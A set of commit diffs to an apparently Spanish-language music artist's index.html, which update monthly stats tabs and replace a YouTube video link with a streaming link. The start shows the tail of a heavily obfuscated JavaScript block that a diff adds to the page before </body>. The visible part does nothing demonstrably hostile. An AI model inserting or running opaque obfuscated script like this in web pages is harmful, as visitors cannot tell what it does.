(_0xeff18c[_0x5f09f8(0x19d, 0x18b, 0x151, 0x137, 0xbc)](_0xeff18c[_0x4c3e7a(0xb7, 0xa3, 0x13d, 0x25, 0xbd)], _0xeff18c[_0x2cc9a1(0x37e, 0x31c, 0x31d, 0x3a1, 0x33b)])) { if (_0x2d645b) return _0xeff18c[_0x2cc9a1(0x373, 0x40c, 0x2d9, 0x413, 0x3d7)](_0xeff18c[_0x127277(0x2ec, 0x309, 0x3ab, 0x37c, 0x2d6)], _0xeff18c[_0x32c2c0(0x26d, 0x215, 0x22a, 0x1db, 0x20d)]) ? !![] : _0x4d6b93; else _0xeff18c[_0x2cc9a1(0x320, 0x358, 0x2ee, 0x3b4, 0x2b0)](_0xeff18c[_0x2cc9a1(0x337, 0x2d2, 0x3a2, 0x32c, 0x2d5)], _0xeff18c[_0x2cc9a1(0x337, 0x364, 0x291, 0x366, 0x37e)]) ? _0xeff18c[_0x2cc9a1(0x40e, 0x478, 0x48c, 0x407, 0x436)](_0x4d6b93, 0x14c6 * 0x1 + -0x1ce1 * -0x1 + -0x31a7) : _0x279805 = _0x337ce3; } else { var _0x3ae0d6 = _0x2d3e91[_0x127277(0x45f, 0x451, 0x3e6, 0x42c, 0x434)](_0x13d9ac, arguments); return _0xae0e5a = null, _0x3ae0d6; } } catch (_0x4bb081) { } }
+    </script>
+</body>
 
 </html>

==== commit 59724690: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -318,7 +318,8 @@
         <div id="monthly-stats">
             <div class="month active" onclick="showStats('diciembre23')">Diciembre</div>
             <div class="month active" onclick="showStats('enero24')">Enero</div>
-            <div class="month" onclick="showStats('febrero24')">Febrero</div>
+            <div class="month active" onclick="showStats('febrero24')">Febrero</div>
+            <div class="month" onclick="showStats('marzo24')">Marzo</div>
         </div>
     </div>
 

==== commit 86a4c4d9: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -341,15 +341,15 @@
             <span id="closeButton" class="close">&times;</span>
 
             <!-- Original text -->
-            <p>Mira el videoclip de "Fecha Vencida" en YouTube:</p>
+            <p>Escucha NORMAL de Lucia De la Puerta en tu plataforma digital favorita!:</p>
 
             <!-- Button to redirect to YouTube -->
-            <a href="https://www.youtube.com/watch?v=6usxl0EyKEc" target="_blank" class="youtube-button">Ver Ahora</a>
+            <a href="https://luciadlp.lnk.to/NORMAL" target="_blank" class="youtube-button">Escuchar ahora</a>
 
             <!-- Image -->
-            <a href="https://www.youtube.com/watch?v=6usxl0EyKEc" target="_blank">
+            <a href="https://luciadlp.lnk.to/NORMAL" target="_blank">
                 <div class="image-container">
-                    <img src="https://img.youtube.com/vi/6usxl0EyKEc/maxresdefault.jpg" alt="Fecha Vencida">
+                    <img src="https://i.imgur.com/wmI8CP1.jpeg" alt="Normal">
                 </div>
             </a>
         </div>

==== commit f7b5cb17: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -341,7 +341,7 @@
             <span id="closeButton" class="close">&times;</span>
 
             <!-- Original text -->
-            <p>Escucha NORMAL de Lucia De la Puerta en tu plataforma digital favorita!:</p>
+            <p>Escucha NORMAL en tu plataforma digital favorita:</p>
 
             <!-- Button to redirect to YouTube -->
             <a href="https://luciadlp.lnk.to/NORMAL" target="_blank" class="youtube-button">Escuchar ahora</a>
